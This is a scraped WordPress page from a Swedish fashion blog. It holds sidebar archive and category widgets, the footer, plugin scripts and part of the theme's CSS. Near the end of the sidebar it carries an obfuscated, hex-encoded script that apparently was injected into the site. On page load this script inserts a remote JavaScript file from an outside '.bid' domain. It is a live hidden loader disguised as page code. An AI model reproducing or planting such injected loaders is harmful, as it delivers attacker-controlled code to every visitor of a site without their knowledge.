	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='https://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='https://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='https://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='https://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='https://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='https://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='https://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='https://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='https://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='https://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='https://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='https://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='https://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='https://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='https://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='https://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='https://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='https://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='https://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='https://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='https://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='https://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='https://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='https://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='https://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='https://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='https://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='https://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='https://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='https://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='https://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='https://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='https://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='https://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='https://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='https://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='https://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='https://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='https://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='https://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='https://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='https://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='https://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='https://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='https://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='https://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='https://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='https://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='https://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='https://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='https://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='https://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='https://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='https://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='https://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='https://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='https://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='https://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='https://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='https://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='https://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='https://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='https://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='https://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='https://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='https://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='https://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='https://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='https://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='https://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='https://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='https://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='https://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='https://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='https://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='https://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='https://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='https://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='https://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='https://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='https://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='https://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='https://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='https://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='https://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='https://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='https://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='https://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='https://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='https://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='https://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='https://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='https://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='https://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='https://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='https://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='https://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='https://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='https://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='https://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='https://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='https://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='https://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='https://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='https://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='https://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='https://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='https://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='https://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='https://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_742db6fb0e62d13c016d156c99684b85","fragment_name":"wc_fragments_742db6fb0e62d13c016d156c99684b85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="N_Ee5chsRC4bUjhjdbeA1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763965075552');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28
body_size: 55457
content:
/*
Theme Name: Oleander
Theme URI: http://solopine.com/
Description: A WordPress Theme for Bloggers
Author: Solo Pine Designs
Author URI: http://solopine.com
Version: 1.0
License: Themeforest Licence
License URI: http://themeforest.net/licenses
*/

/* Global reset */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none }
strong, b, strong *, b * { font-weight: bold; } em, i, em *, i * { font-style: italic; }
/**/

body {
	font-family:"Open Sans", sans-serif;
	color:#313131;
	background:#fff;
	font-size:13px;
}

h1, h2, h3, h4, h5, h6 {
	font-family:"Playfair Display", sans-serif;
}

#top-search input, .feat-overlay p, .promo-overlay h4 span, .archive-box span, .subscribe-inner p, .post-entry blockquote p, .entry-content blockquote p, span.by, .comment-box, .widget-title,
.author-content h5 .about-italic {
	font-family:"Crimson Text", serif;
}

.promo-overlay h4, .author-content h5 a, .post-box-title, #respond h3, .thecomment .comment-text h6.author, .thecomment .comment-text h6.author a,
.archive-box h1, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .item-related h3 a, .error-page h1, input, textarea, .subscribe-overlay h4, .woocommerce h2, .woocommerce h3,
.woocommerce ul.products li.product h3, .woocommerce .woocommerce-ordering select, .woocommerce .page-title, .woocommerce div.product .product_title, .woocommerce div.product .woocommerce-tabs .panel h2,
.related.products h2, .woocommerce-account .addresses .title h3, .woocommerce-account h2, .woocommerce-checkout h3, select {
	font-family:"Open Sans", sans-serif;
} 

p {
	line-height:24px;
	font-size:13px;
}

a {
	color:#efa7a1;
	text-decoration:none;
}

/****************************************/
/*
/* General
/*
/****************************************/

.container {
	width:1140px;
	margin:0 auto;
}

#content {
	margin-bottom:50px;
	overflow:hidden;
	margin-top:60px;
}

#main {
	width:780px;
	float:left;
}
#main.fullwidth {
	width:100%;
}

#sidebar {
	float:right;
	width:320px;
}

/****************************************/
/*
/* Top Bar
/*
/****************************************/

#top-bar {
	background:#fff;
	height:42px;
	border-bottom:1px solid;
	border-color:#e5e5e5;
	box-shadow: 0px 1px 5px rgba(190, 190, 190, 0.16);
	-webkit-box-shadow: 0px 1px 5px rgba(190, 190, 190, 0.16);
	-moz-box-shadow: 0px 1px 5px rgba(190, 190, 190, 0.16);
	position: relative;
}

/** Top Social **********/
#top-social {
	float:left;
}
#top-social a, #mobile-social a {
	color:#000;
	margin-right:12px;
	font-size:14px;
	line-height:42px;
	-o-transition:.25s;
	-ms-transition:.25s;
	-moz-transition:.25s;
	-webkit-transition:.25s;
	transition:.25s;
}
#top-social a:hover,  #mobile-social a:hover {
	color:#999;
}

/** Top Search **********/
#top-search {
	float:right;
	margin-top:7px;
}
#top-search i {
	color:#000;
	font-size:13px;
	margin-left:5px;
}
#top-search input {
	border:none;
	width:156px;
	font-size:14px;
	font-style:italic;
	background:none;
	color:#aaa;
}
#top-search ::-webkit-input-placeholder { color: #aaa; }
#top-search ::-moz-placeholder { color: #aaa; }
#top-search :-ms-input-placeholder { color: #aaa; }

#top-search input:focus {
	outline:none;
}

/** Header Shopping Cart ***********/
#sp-shopping-cart {
	float:right;
	margin-left:17px;
	border-left:1px solid;
	border-color:#e5e5e5;
	line-height:42px;
	padding-left:15px;
	position:relative;
}

.cart-contents:before{
    font-family:FontAwesome;
    content: "\f07a";
    font-size:14px;
    margin-top:10px;
    font-style:normal;
    font-weight:400;
    padding-right:5px;
    vertical-align: bottom;
	color:#000;
}
.cart-contents:hover {text-decoration: none}

.cart-contents .sp-count {
	background:#efa7a1;
	color:#fff;
	display:inline-block;
	width:15px;
	height:15px;
	text-align:center;
	line-height:15px;
	border-radius:100%;
	font-size:10px;
	position:absolute;
	top:8px;
	right:-9px;
}

/****************************************/
/*
/* Header / Logo
/*
/****************************************/

#header {
	padding:42px 0 42px;
	background-color:#ffffff;
}

#logo {
	text-align:center;
}

#logo img {
	max-width:100%;
	height:auto;
}

/****************************************/
/*
/* Navigation
/*
/****************************************/

#navigation {
	height:55px;
	border-bottom:1px solid;
	border-top:1px solid;
	border-color:#e5e5e5;
	background-color:#ffffff;
	z-index:9999;
	box-shadow: 0px 1px 5px rgba(190, 190, 190, 0.16);
	-webkit-box-shadow: 0px 1px 5px rgba(190, 190, 190, 0.16);
	-moz-box-shadow: 0px 1px 5px rgba(190, 190, 190, 0.16);
	position: relative;
}
#navigation .container {
	position:relative;
}

.slicknav_menu {
	display:none;
}

#nav-wrapper .menu {
	text-align:center;
}
#nav-wrapper .menu li {
	display:inline-block;
	margin:0 32px;
	position:relative;
}
#nav-wrapper .menu > li:first-child {
	margin-left:0;
}
#nav-wrapper .menu > li:last-child {
	margin-right:0;
}
#nav-wrapper .menu li a {
	line-height:55px;
	font-size:13px;
	color:#333;
	font-weight:400;
	display:block;
	text-transform:uppercase;
	letter-spacing:2px;
}
#nav-wrapper .menu li.current-menu-item > a, #nav-wrapper .menu li > a:hover {
	color:#000;
}
#nav-wrapper .menu > li.menu-item-has-children > a:after {
	font-family: FontAwesome;
    content: "\f107";
	margin-left:7px;
	color:#efa7a1;
	font-size:14px;
}

/** Dropdown **********/
#nav-wrapper .menu .sub-menu,
#nav-wrapper .menu .children {
	background-color: #fff;
	display: none;
	padding: 0;
	position: absolute;
	margin-top:0;
	left: 0;
	z-index: 99999;
	text-align:left;
	border:1px solid;
	border-bottom:none;
	border-color:#e5e5e5;
}

#nav-wrapper ul.menu ul a,
#nav-wrapper .menu ul ul a {
	color: #777;
	margin: 0;
	font-size:10px;
	padding: 6px 10px;
	min-width: 170px;
	line-height:20px;
	-o-transition:.25s;
	-ms-transition:.25s;
	-moz-transition:.25s;
	-webkit-transition:.25s;
	transition:.25s;
	border-bottom:1px solid;
	border-top:none;
	border-color:#e5e5e5;
}

#nav-wrapper ul.menu ul li,
#nav-wrapper .menu ul ul li {
	padding-right:0;
	margin-right:0;
	margin-left:0;
}

#nav-wrapper ul.menu ul a:hover,
#nav-wrapper .menu ul ul a:hover {
	background:#f7f7f7;
	color:#999999;
}

#nav-wrapper ul.menu li:hover > ul,
#nav-wrapper .menu ul li:hover > ul {
	display: block;
}

#nav-wrapper .menu .sub-menu ul,
#nav-wrapper .menu .children ul {	
	left: 100%;
	top: 0;
	margin-top:-1px;
}

/** Mobile social **********/
#mobile-social {
	position:absolute;
	right:0;
	top:7px;
	display:none;
}
#mobile-social a {
	color:#000;
}

/****************************************/
/*
/* Featured Area
/*
/****************************************/

.featured-area {
	margin-top:-1px;
	margin-bottom:40px;
	width:100%;
}
.feat-item {
	display: table;
	width:100%;
	height:645px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}
.feat-overlay {
	height: 100%;
	background:rgba(0,0,0,0.18);
    display: table-cell;   
    vertical-align: middle;   
	text-align:center;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
}
.feat-inner {
	max-width:40%;
	margin:0 auto;
}
.feat-overlay h2 {
	margin-bottom:13px;
}
.feat-overlay h2 a {
	color:#fff;
	display:block;
	font-weight:400;
	font-size:44px;
	line-height:1.2em;
}
.feat-overlay p {
	color:rgba(255,255,255,1);
	font-size:18px;
	font-style:italic;
	margin-bottom:32px;
}
.feat-overlay .cat {
	display:block;
	margin-bottom:20px;
}
.feat-overlay .cat a {
	color:#fff;
	font-weight:700;
	text-transform:uppercase;
	letter-spacing:3px;
	font-size:12px;
}
.feat-overlay .cat span {
	color:rgba(255,255,255,.5);
	font-weight:400;
	margin:0 4px;
}

.feat-more {
	color:#fff;
	padding:10px 13px 12px 14px;
	font-size:10px;
	text-transform:uppercase;
	letter-spacing:3px;
	border:1px solid #fff;
	display:inline-block;
	-o-transition:.25s;
	-ms-transition:.25s;
	-moz-transition:.25s;
	-webkit-transition:.25s;
	transition:.25s;
}
.feat-more:hover {
	background:#fff;
	color:#000;
}

/****************************************/
/*
/* Promo Boxes
/*
/****************************************/
.promo-area {
	overflow:hidden;
	margin:40px 0;
}
.promo-item {
	display: table;
	width:360px;
	float:left;
	margin-right:30px;
	height:240px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding:16px;
	position:relative;
}
.promo-item:last-child {
	margin-right:0;
}

.promo-overlay {
	height: 100%;
    display: table-cell;   
    vertical-align: middle;   
	text-align:center;
}

.promo-overlay  h4 {
	color:#000;
	padding:25px 40px;
	background:#fff;
	display:inline-block;
	max-width:60%;
	font-size:15px;
	text-transform:uppercase;
	letter-spacing:3px;
	font-weight:700;
}
.promo-overlay h4 span {
	display:block;
	text-transform:none;
	letter-spacing:0;
	font-size:16px;
	margin-bottom:3px;
	font-style:italic;
	font-weight:400;
	color:#888;
	padding-top:2px;
}
.promo-link {
	position: absolute; 
	height: 100%; 
	width: 100%;
	top: 0;
	left:0;
	z-index: 999999;
	display: block
}

/****************************************/
/*
/* Post
/*
/****************************************/

.post, .sp_page {
	margin-bottom:60px;
}

/** Post Thumbnail **********/
.post-img {
	margin-bottom:20px;
	text-align:center;
}

.post-img img {
	max-width:100%;
	height:auto;
	vertical-align:middle;
}

.post-img.audio iframe {
	height:166px;
	width:100%;
}

/** Post Header **********/
.post-header {
	margin-bottom:25px;
}
.post-header h2, .post-header h1 {
	margin-bottom:15px;
}
.post-header h2 a, .post-header h1 {
	font-size:27px;
	-o-transition:.25s;
	-ms-transition:.25s;
	-moz-transition:.25s;
	-webkit-transition:.25s;
	transition:.25s;
	color:#000;
}
.post-header h2 a:hover {
	opacity:.6;
}
.post-header .cat {
	display:block;
	margin-bottom:2px;
}
.post-header .cat a {
	text-transform:uppercase;
	letter-spacing:2px;
	font-size:11px;
	margin:0 5px 0 4px;
	font-weight:700;
}
.post-header .cat a:first-of-type  {
